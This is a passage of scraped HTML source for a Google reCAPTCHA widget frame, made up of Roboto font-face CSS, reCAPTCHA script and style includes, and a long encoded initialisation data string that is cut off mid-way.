U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="IIvLQnl71TDncSxWIiOdrg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="IIvLQnl71TDncSxWIiOdrg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IIvLQnl71TDncSxWIiOdrg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwqM8w6tzw43DpcKSURrCpsODOcOkwp9TRcKmfhs4w4Baw5jCh8KcARJowp0rw4XClHVKw6BYOD1DLMK6BhfClsOBwqDDtGzCvzUkVGksIcKWdMOCwqXDqyxYdFPCvsOPDcOhZUB1BQlZw6/CnUY3D3ojw7rDt8OMw6Z/wrjDsUk0Wwkyw4nDpSU6woXDqMOAw7QWw7EgFlTCtsOGUMOIw7ssGcKGw5lYTC/DusOZW8OjWcOjQAfCg2PCixTDsWvCncKkGsKyHMOPEFHDiD7DuATDr8O6wovCoMKgw74AWcOTw7BZODzDhEnClkXCtkjDpS00bVXDtMOcw5HDrcKzwrXCh21WWGzCgGZ9T8Kww5zClcKzwozChRfDjxgNVlQGDHN7Um/[base64]/[base64]/[base64]/CncOOwrJMAsOMw5fDtis5wpXDhcOrw7rDqcKVwqdqw7LCpwzCtDjCk8KvwoXCgcOOwpbCq8O9wqDCu8OCbkg0NsOUw75XwqsJZ0rCklDCl8KgwpnDvsOZPMKkwpXCqMOiBnY6QFN1esKHYcO4w4PDjXjCgjQ2wpDDj8KKw4bDrT/[base64]/Du8OvwprCvA7DqsO8w4RAw6zDmFXCrzVbGsONwo7DuBh8PnLCuGFnLsKDFsKSMcKEO3/Dkih6wrfCi8OHEmbCj0lpX8Ore8KpwoA1d1HDhlZywqHCix9bwpzDiREDS8KCYcOaMlbCm8OPwo7DhwzDgm0CJcOpw5/[base64]/DmRkBIMOsw4LDr3o2w6fDgnJDw7V4G8KYbcKCTcKFCMKiE8KTL3UjwqBAw6LDjFo/DmRDworCvsKQJgUHwrLDpUo+wrcuw5PCoS3CuTrCmwfDmsK0fMKrw6Q7wq0Tw7Y4GcOfwoPCgX4MRMOcdknDrUTDoMOtWSfDgAFHc2Rla8KZDj4hwrUGwpXDhFZhw4nDkcKQw6LChAEAJMKNwrrDr8O+wptzwo0DI0A+QTHCgj/DlRfDvETCisKSN8KywrHDmAjCgFYow78fAcK4H0LClMKpw5jCq8KjBcKxfxhJwplwwqYkw4tUwrMqZ8K7IyYSNDZWRsOeOUnCpMKow4Z7wpvDpQhJw6YmwoscwrVoelQQAhA/B8O+XCbCmk/DicOrd1dVwoLDucO1w6sbwp7Dr2MuZzIaw5DCusKhEsOXEMKEw4R2ZXfCiCvDnHd9wrpcIMKow7vDlMKnB8KSaF/[base64]/[base64]/aMKcw4fCpcO5asKCeFvChTTDlTHCp8KKLcO3w643wpLCtEIPwrl2wqzDs1gew4DDhxrDq8O0wo3DqcK0MsKLbGJUw5vDnWclNsOKw4oBwrBuwp9mD04+SsKdw5N/BwVcw7pJwp/DhFE/WsODfFckZ3DCiXfDrDlFwpN7w5LDqsOKA8KDUFV2KcOWHsOAw6Vew7c9QTjDqH0iDMKhXkjCvxzDn8OIwp0zdMKTQcKZwoRUwrJVw6nDpD9gw5UnwoopbsO5D3Uxw4/CqcK/BzrDqMKkw7hYwrVWwoI5V3PDlXfDv1HDpBgsAwtmQsKfMcKLw6YuFBvDjsKbwrTCtMKWPnHDjTvCo8KqFsOLHj3DmsK7w6EKwrpnwo3DnjcswonDiE7CpMKkw7YxAQl4wqk1wpbCicKSeiTDpm7CvMOqQMKfSlFJw7TDtj/CgwQ5dMOCw4FrQsO5WlJHwoMJW8OSfMKtW8OkClM8wpkpwq7CqsOzwrvDhMOrwrVHwobCs8KrTcOOO8O4Kn/Cj0bDgHrCtHEiwo7Dh8OTw48Hwr3ClcKvBsO1woJ8w6/Cu8K7w53DvsKGwqfDq0vCnATDo35IDMK/FcOGVlNTw494w5Z7wq3DicOEGUTDlnp5DsOUSlzClB4fWcOewoPCiMK6wofCuMOdUHDDncKywpI1w5bDjwPDiCkww6DDnnEjwrrCp8OWW8KUwp/DisKcCC8bwp/[base64]/DmAolw6AxwohpKSDDnMKGK8O9w7EoScODa0XCi8O9wqPCsRJgw4BRRcKxwp5YdsKWSzVCw60YwqvDkcORwrNjw5gAw6oNZnzCmcKVwpfCrsO9wqsJHcOKw7rDuVkhwpbDmMOowo3Dm1AfUcKCwo8sET5REsOhw4DDl8K7wqFASHBxw4sDw67CrA/CnBRff8OvwrPCggjClMOIUcO1f8OQwq5PwrM/[base64]/CiUbDlz9rw63CsH1obMKABFTCrRtJw5REaMKaPcOxJsK8AkoYwpU9wo5xw44Fw5p3w6zCkw4nV0s7PMO7w79VLMOiwrzDgcOjV8Khwr3Do3RUW8KxS8O/biXCqjd7wosfw7vCv2FKUxxOw6/CiHA/w65UHcOceMOYMA40GyNPwpHCoVhZwr3CqEnCrUvDgsKpUkTCsVBALsOiw65zw4lbK8OXKmEXZcOea8Khw4Jfw4gKIixhbsOjw6nCo8O1IcKFGj3CpcKzDcK5wr/[base64]/[base64]/CpVJCOUTCplvDgVIebcOwO8KUwqHDpMKZT8KUwqRtw6A5THQKw5U/w5nCoMOwfMKBwownwqsyYMKawrvCh8OdwqgNCcKswr55wpLDoHTCqcOow6DCtsKvw5lVL8KlRsKfworCoxjCrsKcwoQSHg0GX0jCl8KbEWI1N8ObQi3CqsKywo3Dk0JSw5XDmlnCjnjCoxJNBsKiwoLCnFAuwq/CoyJYwpzClm3CtsKFIEAVw5zCosKEw7HDlkLCr8ONM8O8VV0BPAN+csK7wr3DhkYBWjvCqcKNwr3DoMKEOMKBw4ZyMDTCusOmSRc2worCoMO1w719wqQ/w6/ChsKkX34TbMOQJcOtw4/CmMKJW8KOw6w/[base64]/DhmjDmMKbQsOzw5xkZ8Odb8Oow7Z8w5liwp7Cn8K7ZSbCoRbCmhxMwoTCqlbCvMOZR8OdwpM/[base64]/wqPCvAnCuTAGw6ZpGgttw5vDk0VdfDPCuwgww7bCpxXCpUMhw4owGsOZw4/Djw/[base64]/[base64]/Dm8KlR0fDoS4yY2YMD1gGw41Ywrkuw4p6w69EWV3Dox3DgsKxw5oGwr53w7PCuFQuw63CqyXDjsKfw4XCv1LDghPCssKfFD5HJsKTw5VhwoXCisO+wooqwp14w4UpHMOuwrHDhcKVF3/Dk8OYwr0swpnCjTMFwqvDoMK6OgQEXhbCtwR8bsKfd3jDucKSwoDCpC7Cn8OKw4nCv8KOwrAqNcKEd8KQLcO9woTDg3gswrBIwrnCj0kLD8OAS8KRchDCkFYDaMKfwqzDrsONPBU3GEXCm2XCoUnChn4fA8O8WsObWmjCq0rDvCDDi0/[base64]/[base64]/[base64]/wprClSHDi0bDohhwZcO0SHPCmcKxacO1wrlWwrrCoBjClMK4w4JGw5FKwpvCqj5USMKMHFQCwpZ+w4ECwonCqhYmT8Kzw7pRwp3DkcOjw73CtRA/[base64]/Cr8Ohe1YZw7LCr8K5w5phwqgvw7fDsgQmwpvDpHUhwr/CosO0NcKTwq51Q8KWwpt1w5ISw6XDu8OSw45mIsOow6nCsMOzw5puwpLChMOmw47DtWnCjSEjHQDDo2hRWnR2PsOCc8Oow7gZwoB0w6DCiB5bwrlJwovCgFDCsMKiwrPDmcOpAMOHw4xTw65MN1BrNcOJw48Sw6DDocOVwqzCqnXDq8K9PhkZQcOAE0FdBTVldQ/DvwIfw5HClmsUGsKxTsOMw5vDjw7CpGg6w5Q9FMKpVAlaw64kLnnDlcKwwpJQwpRZYgDDtHEOdsKIw40/I8OSKwjCmMKQwoTDpxrDq8KfwpFsw6U3VsK5asKUw7rDhMKLZwDCqMKJw4rClcOiaDrCt3rDgzJnwpIUwoLCpcO8QmXDmjnCt8OAIyPChsKOwox7CcOJw64Nw7kBFigpcMKQC37DocOkw4wLworCvsKMw5BVGx7DjhrCtgVww6FlwqEeN1sAw5xTWj/Dnw5Tw4HDgcKdDR1WwpQ7wpcmwoLCrRnChzbCjcOdw7PDncO7OAxENsKqwrTDhAvDhwUwHMO4FcOHw6wMIcOFwpfCjsKhwqfCrsKxLRJSSwzDih3CmMOPwqTChSc9w6zCrcOaKlvCgcKbW8OZJ8O9w7jDlSPCmHptLlTCtnYGwr/CmS1HWcKEFcKARFXDlmbCiT5MesOVNcOKwqjCtGsFw6HCt8Kaw4d/LQ3DnEVPHT7DtkURwqTDhVLChUnCiS9owqYrwovClGEBOhBXbsKOYTMlacOvwoAUwr4/w4gpwocEaDbDiDZeHsOodMKiw5jCq8O0w6rCsWwHfcOtw5w3C8OJJh1maAk1w5otwpB+w6zDksKnIMKFw7vChsOhHS41IQzCucKvwpM1wqhDwr3DnyDCo8KOwpInworCtTzCr8OsSh4QBiXDgsKvdA0Qw6vDiFzCmcKGw5BaNHgowp4pG8O8RcOwwrETwokmAcK0w5/CpsKVNMKzwr5LKCTDsGxAF8KCfwDCuXojwpnCiWVWw5pePMOJf0fCpT/DocOFfVPCoVAhw6JHVsKjAsKwS0sAYg/[base64]/DpA4JwrMuO8Kmw47CvcOsw6t9wogLwosXaW3CtUzCnVEGw4jDjcOQNcObJ0MQw4ojwrPDtsKlwq/Ch8KWw7nCnsKywqF3w4s/MyQpwqIOesOKw4bDrC9oNQ4iQ8OFwqrDrcKHKU/DkGXDqypOLMKOw7HDvMK8worCh288wpzCtMOgUMO9wqE3FQ3CvMOIZxgFw5XDjRbCux5bwoI0JRAeUlnDnT7CnsOmH1bDssKLw5tWUcOnwoLDn8K6w7LCscK/wrnCqWPCnEPDm8OBa0PCgcOCThHDlsOOwqLCpknDhcKPEgXCmMKXR8K8wqbCgE/Dpi1Cw7kpLH3Cu8OrKcO9fsObeMKiSMKtwp9zQWbCp1nDm8OcOMOJw4bCijXDj20GwrnDiMO3wpPCqcKlNzXChcO2wr1MAR/CmMKdKEpIe3HDncKiQxsLN8OODcK0VsKpw77CgsOwb8OqXcOQwqMkVljCjcO7wpPCkMKGw5ANwqzCpDdTBMOCMSzCtcOsdjJzwr9gwqJwIcKNw7kqw5N8wpHCjGzCjMK5Q8KCwotPwrJFw4fCuyoCw43DgnjCtMOqw6pyXSZewobDuUVdw6dYSMO9w5vCmHVnw7/[base64]/DnQNAwp3Cq27DikHDo8K3DsOTOsK8U8K3w40rwrzDpU3CvsOZwqQKwpMmG1Q7wo1iTUd/w50pwohLw4o9w5LCscOCQ8O9wobDtcKoLMOCJXx4H8KpKTLDmUzDtH3CrcKRAcOnNcOewo43w4DCqE/ChsOSwpjDm8OtRlVuwpUzwrnDo8KzwqUkEXMGWsKBeCvCqMO4aX7DlcKLb8K8eH/DnAkLbsKJw5bClSzDm8OEf39Ywq8TwocCwpppBn0/wrVzw4jDpHFBCMOjTcK5wqAcVGk4WEjCrlkFwpLDp2/DosKLdGPDksOYcMO5w5LDkcK8G8KWEMKQH0XCtsKwFwpuwokBdsKKG8O9wqrCiTgtGXnDpzR0w6Rcwp1aZCYTO8KHZMOAwq4fw6YIw7lYb8KVwphow5xibMK+J8K5wrwKw7zCu8OoOSRuMWvChMOdworClsOzw67DusKCwrhtA1jDpcKgVMOPw7PDsA1sZcK/w6sQPHnClMO5wqDDvgjDlMKCFw/DuCLCqFJpccOWKAPDr8Kew58IwrvDgmgMFSoaO8Ozw5k2asKpw5cwcFrCgsKBVWTDr8OGw6N5w5vDgcKrw55PSRI4w4vCuzVEw7tvWCdlw77Dk8Klw7rDhsKIwo4IwoXCuwgdwo3CkMKPNMOsw7h4ccO8ARvCrV/[base64]/DqB3Ct8ODwqXCr0w+wo10w6nCosO5JcKeacO2dlBnIAQ3L8KDw5Y0w7YFaGQtSsOsA2ASPz3DmCIsX8Kwd008JMO1NGXCji3CgmIHwpVDwpDCt8K+w4dbwp/DsyVFAzVcwrzCiMOYw5fCoEDDqSHDs8OuwrR2w5LCmQEVwqHCohnDgMK/w53DiBw0wpkqw55qw6fDmVTDkWnDiXnDrcKJKhPDosKgwoPDugUpwpdzMsKpwpRKO8KncsOow47ClsOEECnDj8K/w5VTw755w7/CoSJDdkTDu8OBw6nCtkppccOgwqbCv8K8Px7DkMOpw6dWcMO+w7c/KcOzw71uIsK/dQLCvMKuBsO3dFrDj2hjwrkBGWPCl8KmwpDDkcOqwrbDq8OlMUQ3w5/CjcKdwqVoQiHDicK1U1XDmcKFQELDn8KBwocCU8OrV8Kmwq97SV3DgMKXw4fDmDHDisKEw4TCgi3DkcK2woNySkF8X3UOwr7CqMK1TxnCpyodXMKxw5Qgw6ZNw4oECTTDhMOxGQPCgsKDCcKww5vDux8/w7jCumo4wrBVw47CnDrDosOWwoNGOcKOwpnDi8O7w7fCmsKYw5V0ExrDliJ7acOSwo/[base64]/Dhi/[base64]/DpcO7HsKkJi8/CDNnb8OKw5lYw7oiwpciwqHCjSYDVF9UTMKkAMK3TFXCgsOYImd6wpDDosOxwofCtFTDtjPCrMOUwpPChsK7w4wUwpLDn8Oyw5/CuhxkFMKJwqzDrsKpw6R3YMOrw5/DhsOWwqAMVcK8LAnCgWoRw7zClMOkJH3DhS0Gw6N0JjtCcjvCmcOVRWkvw4xxwpEMKiNNSGAYw7/DsMKlwpF/w5EnBi8je8KsLjRfLsKnwr/Ch8O6TsOMIMOcw6zClsKTEMO9RcKow7cvwpcfw53CjsKPw5JiwolGwo7ChsK/B8KJGsK9WQnCl8KYw4wuV13ClsO1Q1HDqXzCtmrCr1xSahfCihrCn2ZTO21WSMOFT8Ogw4JwGnDCqxlbAsK8cSN7wqQBw4rDs8KnKcKnwovCrMKAwqFRw6dFM8KXKm/Dk8O0TsO8wobDnhnCkcKmwpg9G8OoNTXCl8KxJk1WKMOBwqDCrDnDhcOROkElwrfDoSzCn8OgwqPCocOfZxXDhcKPwoTCvlPCmHsbw7nDj8K6w7k6w5sMw6/DvcOnw6TCrkHDoMODwq/[base64]/DnD4Aw4nCiCLDm8KFw5QvAn/[base64]/DvzFjXMKrw6tRaxfDp8OVf11swqxxU8OqIsO1ZQ8Lw7UzAsOGw4vDnMK6Tx/CkcOrFnN5w6EhXD90UsKkwqLClGFREsOcw5zCnMKawrvDuCXCl8OHw6nDjsO1X8Owwp/DlsOpAsKDwpPDjcO6w4dYYcOWwqpTw6bDljNKwpobw4E1wo5uGwPCnRJ9w4k8VsOBUMOhdcKlw5JEIsOZAcK4w4TCjsOPTsKDw67Dqxc2bXjCq3fDmTjCq8KawphcwpQowpsEScK3wq8Sw6RmO3fCocOdwpbCpMOmwpnDtcOFwobDiXHCmcKaw6xNw6EOw57Ci3/DtgHDkyACU8Klw6gtw7PCiRDDs0nCgSQsKELDmE/[base64]/CnHTDuHdkHsKMSAXCisKRw6hseSHCqGTDsix7w6LDtsKuU8KUw6JDw6PDmcO1I2dzO8OvwrPDqcKha8OlMBjDtksnXMKPw4/Cj2Bww7A3wqAhWUjDqMOuWxHDu0Fya8OLw4kAbBTCplbDgMKgw6TDiBDCuMKnw4RUwoLDplAyHnIQZmRyw7dgw5rCjBHDiDTDu387w7pqJjEBBSbChsKpNsOqwr1VNSEJYU7DmcO7ZkpkQnwjbMOMZcKXIypxZALCssKYdsKiNFhGYgxQYy0DwpHDuDB8KMK2wq/CrQzCgwtUwp02wqwPBE4sw7vCjn7DikvDksKBw6tFwpoeRMKEw7E3wprDosKPKljChcOpE8O2asK0w6bDgsK0w6jCjR3CsgMHCEHChwx6C2/CssO+w5EpworDlMK5wpjDuAkgwpQPN0TDgWsiwpnDrh/[base64]/CoFbDqcOMS8OVR0jDvcOXdsOJWcKNDl/CmMOXwqbCoV9zHcKiG8KIw6fCg2DDs8Olw47CiMOGYMO8w6jDvMOxwrLDkEkNQ8O2acK6XQ0AHsK/Sn/[base64]/[base64]/Cr8KVw6bClifDhDIJwrMzeGlwwoTCgDVEw5wXw6bCmsKuw7fDqMO7EVAhwrluwrhuKMKhem/ChArCiFhbw4LCpMKeJsKmbHhlwrNWwoXCgAsOTjUSPgx5woTCnsKoDcKOwrLCtcKoNwBjCwhbLlHDkCHDoMONXVnCi8K6FsKJbcOJwpkfw5w6worCuE17HcKawrcLCMKDw5bDhsKPTcOcBBzDs8KHbTfDhcOANMORw5jDl3/CnsOUwoHDkm/[base64]/CosOkVsO2FMOjwozCkMK6w4TCj2vCi3cHKcObUMK9JsOsMcOXG8KvwoUiwrB5wpjDm8OMSSZPLsKBw7HCmXzDg2JjJcKbTTg7JGbDrUQTP2vDmnnDosOkwpPCp0ZlwpfCj1MXXwp1CcOqwrwzw6diw49kOUHCqFAKwoNgYlLCgy/DiQPDicOAw7nCnjBAOcO+wpLDrMOuHnoRYAVcwq49ZMObwoXCsUBgwqJ5Rws+wqJKwoTCoRIfbhUJw41cXMOYAcKYwqjDqMK7w5x4w4nCtg/DmcO6wrk+OcK6w7BEw4ZeI1l6w78Pd8KbFgLDr8OoL8ONX8KoCMOyA8OaFDvCosOkL8O0w7cNPAsKwqTCmUHDow7DgsONRiTDtGYcwqpVK8Opwrwew5t9ScO5GcOkDRM5NzsMw5gHw5/Dlx7DsFYYw6PCqMO6bRoIa8OTwqDCqXExw48VXMORw5PClMK/wrrCqwPCoyBHdWkKX8K0JMKZYMOSUcKqwqpuw5N4w6EUUcOFw5RdBMOhayl8RMO+woocw53CtykYfQ9Jw69twpvCjBZqwpvDmcO4Ty0GWsOvQk7CsA/DssKvXsOgM1PDqETCrMKsc8KZwolIwoLChcKoJEnCssOxcEFuwqRpeTvDsl7CgyPDtmTCnERAw64gw5Z0w4hSw6w1w5jDncO1TsOgUcKIwp/Cp8Oewop0OcOBEBnCjsKBw6rCrcONwqdDIWTCrgLCssO9GnIHw6fDpMKYFVHCuEvDrRNlw7DDuMOJZj5mc20LwpcLw5bCohYmw5ppK8O8w5EkwowXwo3Chx8Rwrhgwq3CmE5oAMKuCcOlQFbDrWABCMOEwrl/wofDnRx5wqV5wpcbWcKxw7NqwojDmMKEwr5nZEvCv0zChMOxcW/CucO9H1jCqMKBwrRdTm4gO1tkw50pSMKlNWZaDlQZZMOdNsKtw6YUbCvDrnAEwosJwoNew7PCgErDosOscXRjD8KiDAYPHRXCoVNXB8OPw6Bqe8OvZU3Cv2w2Ph7CkMOzw6rDjsOPw5nDi0PCi8KLOH/DhsOiw4bDvcK8w6drN0gUwrNPAcK1wrNvwrQoD8KXcwPDm8Kyw4HDmcOGworDiQAgw5h/JsO8w5jCvCDDp8O7TsOvwp5pwp46w5tAw5Fsa3rCj2o/[base64]/DuDENLcOVAjTDpcONAwfDnSsyPcKnwrLDi8O+d8OyIGdOw45LZsKCw67CncKyw5rCiMKqGTAawq/CjAVbJ8K3w5TCsikwEC/DqMK3wqYpw4jDo3RNBsK7wp7ChiHCrm8fwpnCmcOPw6DCpMKvw4d+ecOlVnAIX8OrTlRxGDZRw6/[base64]/ZMOBw5xIw70ew7bCiksBw7bDg8KEw43Cn8OgAlIgFcOBXg7DvEfCgBhKwqbChsO0wo3DqBrCl8KeKxLCmcKFwqnCjMKpMiHCqgLCqlsow7jDgcKvLMOUVcKVw60Cw4nDhsKyw7wqw7vCncKQw7LCujzDvWx1TcOrw58XJ2/[base64]/Cp8OTP8KSw7Z1woPCssOfwp07w5bClXHDhMOIBUcsw7HCq0NgGcK+ZMKRwr/CisOgw7fDnHfCvcK5fUgnwoDDnF/CqlvDmF3DmcKGwqENwqTClcK0wqN6QBBeXMOkY0kIwqzCkjB5ZzUvWsO0dcObwr3DmxwZwrHDtC5kw4TCnMOvwpVfw67CmETCmXzClMKWScKWCcO9w7M5wp5UwqnCrsOTekVjXTrCl8KOw7wDw4jCoCwMw6VnGsKBwrzDncKILcOmworDo8O+w6Uqw7pMYk9Rwoc6CS/CgQ/DrsKmDQ7CiFTDnkBGH8O+w7PDplpBw5LCsMO6JwxBw6XDhMKdYcKDE3fDpSLCkgs8wrF4SgjCrMOYw6ISekjDixzDvcOgKkTDnMK/FStjDsKwEhFmwq3ChcOZT2MQw6lxVwExw6cxWSHDpMKQwpkqAMOew4TCocKBDQTCoMOHw6PDsDvDnMO/w7sRw58UOVLCt8KdGcOqZW/CocKxGUjClMOdwroqX1w1wrcEOxAsb8K1wopXwr/CnsOLw5N1ShjCoWEHwo5Tw41Sw48Fwrwmw4fCvcKqw68NYcKuEiHDm8KVwo1uwoHDs3HDjMO4wqR+PW5VwpPDmsKqw70RCixww5LCjmDCncOgdcKYw4fCjFxWwo9Ww7AbwpXDrMK9w6d8UFDDiW3CtAHCmcKVV8K7wpk2w4XDh8OQKC/CmWHCpU/CokbCsMOOAsOnacKBXgzDu8Kvw7jDmsOcFMKEw5PDg8OLacOJNMK7L8Ohw4V9bMKdOcO8w7TDjMOGwroyw7ZdwoNQwoAHw5DClMKvw67Cp8KsGi0OMi9cTndTwogew6zCqcOmw7nChBrCpcOobTYIwqFFMBZ/w4RVUWzDkxvClAw9wrl7w7MCwrl1w4YawqPDiDRGc8OVw4zDsz1Hwo3Ctm3Dn8K5ScK/w5/[base64]/Cvk1UWHQRwr57woPCm2vDqHvCggxhwq3Co3TDlVfCuijDpsOFw6d/w7tSK0jDncKlwqI6w7c9PsKzw7rDgcOCwqjCuSRwwofCkcK+DMO3wpvDt8OYw5hvw5fCqcKyw6s7wq/CqsKkw6Rqw6/DqjEPwojDicKEw5BVwoEAw5MuPcOwShHDilDCt8KJwp4Fwq/CtcOqSm3CucK6wpHCsEh/OcKqwoVwwojCs8Kma8K6Cj7Chw7CrQHDiXg6GsKSWQ3Cm8Kuwpc0wpICS8KWwpDCpxHDnMOGKQHCn1Y6LsKXccKCJEzCgB7CuHbDgQReJ8K1w6PDpSxJT2lfVEN7enc1w5FhJhzDvlXDhMKpwrfCuEcaYXrDmxo+Dm7CksO4w6gdF8KqaWdJwqdnLysjw6PCicKawr/CrR5XwplOQWArwr5kw6nCvhBow5pHG8Krwq/[base64]/Cm8OyMsKyw4bClk1kwoJiOMO1GMKewr51XMKQYMK2HQRHw5wEJSZZcsOFw5rDjxLCqxp/w4/DsMKCTMOFw5zDiQ/[base64]/Cn8ORw6rCu3HDvXnDgcKVwr1ew64pTBw9wq7CkDXCqcK7wowWw4/DvcOcSMOswqluw7xVwrbDk2/DgsOtHCrDlsOcw6bDh8OMG8KKw4p1wrgudFExFTl6EH/DoC52wrQhw7HDq8K9w4DDq8O8G8OvwqkuR8KhWcKbwpjClXVRFzzCpHbDsFnDiMK1w4vDo8K4wp9tw49QYwLDsSbCgHnCpkPDmcOxw5NdEsKWwr09VMKxJsKwD8KAw6TDocK1woVAw7FRw5zDjWoUw5ILw4PCkC1DJcOlP8KbwqDDlcKAXzQBwoXDvkhDfxtiFw/DscOoTcK8fHM7HsOhAcKjwozDjsKGw6rDtsKZOzbCjcOKAsOkw4zDqMK9WWXDlhs1w4rDucOUXibCu8OCw4DDtF3ChcOsWMOIVMOoQ8Kxw63CuMOqBsOkwopxw5BlOcOMwrpcwqs0MExkwpYiw5LCkMOwwpdswqTCj8OWwqFDw7DCunnDgMO/wqzDtiI5Z8KXw57DqXJHw6RTSsOsw6UiWcKuXAlEwqkASsKsOC4rw4JTw55dwqV+VxxUTzrCvMOyARnCkw5xw7/Dg8K1wrLDkGrDsjrCnMKTwod5w5rDoDs3CcOtw719w7rDik3CjT/[base64]/dzbCjMO0CcO/wqTDhsKJwqXCi2LCmMOjO3nDkV/ClzPDiDFydcKnwr3Chm3DokMmHBfDvB8fw7HDjcOrL0Ydw4V6wrsWwprCvMOyw5Enw6Vyw7fDpcK/[base64]/Dqw/DrsKzBypLwp0ycUd2Q8KCwpktGDzCsMONwpl8w6TDmsKxODsbwrB9wq/DoMKWVi5SdsKtYWt3wqAOwr7DvA8UH8KPw4JLCEdkLEtvLUNKw4s8WsOeM8OsXBDClsOaVEzDh0DCgcKVf8OMCyIQasOMw61aRsOpdx/[base64]/elLDmmQMw68rH3jCkcO3cHRcZ1/DrcOKFybCmDPCuENfUAMNwpHDs0nCnlwXwojChS8+wpZfwp8UPMKzw5c4DxXDl8K+w6J9GCU5McOrw4fDgmRPEGvDlwzCjsOuwqd5w5DDuDTDl8OrWsOQwo/[base64]/F8K3w4jCngDDvjfCpAjCn2p6wpNJRn1ywr/Cs8OsdUHCvMOUw5fDomh7wo97w4HDugPDvsKXD8K+w7HDrsOaw6DDjHPDn8Owwqx0PFDDlcKawqTDrS13w7wNJRHDqjpzZMOiw6fDon9ew4FaJ1/DucKAb0AjbV5dwo7Dp8O0YV3CvnJ9wrF9wqbCtcOHHsKuasKHwrxkw6dOasKgwqjCgsO5QSLCow7Ds1sqw7XCnRgMSsKbZn0JH1AKwq3Cg8KHH3JMUBnCosK7wq1KwonCsMOFfcKKG8Kiw5fDkSVXGATDpgw0w70pw4DDqMK1egpQw6/ChXN+wrvCisOoEMK2eMKVVFl1w7jDlWnCoGfDoSZVZMK0w6teWCwUwr9dbjDCkw4VcsKqwp3CsR1ywpTCgyrCp8OmwrjDnSzDusKnIsK7w5DCvi/DrMOVworDj3LCpx0Dw40nwoNJJW/ChsKiw5PDssO2DcOvPDXDj8OzYyBpw7hEXWjDiCPCrAoIDsOsNFzDrGPDoMKCwrHCpMOEbkZnw6/DgsKYw5xKw7sJw7HDgi7ClMKaw5FPw69rw4VqwrhQY8KzG3LCosKiwonDu8OIZcKzw5XDiVQmaMOMYnfDkV9nUsKkO8OBw5YeRlR3wpUzwqLCu8OmQVnDkMKQLcKtCsO3wofChTBZBMKtwrx/OEvChgHCuQjCosKTwqZuJGPDpcKowrbDkUURJsOcw6zDicKYSHbDk8O+wr4iEUp6w6M2w7TDicOLbMKSw5PCm8Kyw5YZw60YwrAOw4/DnMKiSsOkMQTClMKsT2YIG0vClDpCfD/Dt8KkcsOVw7olw5wuw6kuw5bCs8ONw71Gw6nCl8O8wo04w67DscOVwp4iO8OXGsOiesOpG3hpVSvCicO3DsKxw4fDuMKow6TCr2c/w5fCtH4hOV/[base64]/CqMK8wqHDrDYEXMOkw7ofcEYlw7U8w75LPcKYNMKOw4vDlVoxYsK0GnjCqRsRw55XQG7Ci8KSw4w0w7bCn8KUBgQswqtSbi11wqp8ZMOBwphxRcOUwpHDt0xowpvDpcOKw7k5JwJiP8OkDTR5wrxPNcKJw47CvsKJw5Yxwo/[base64]/CvcOWKSoNw6oDwqXDr8KAwqbCmcKDwpXCoDtdw5LCu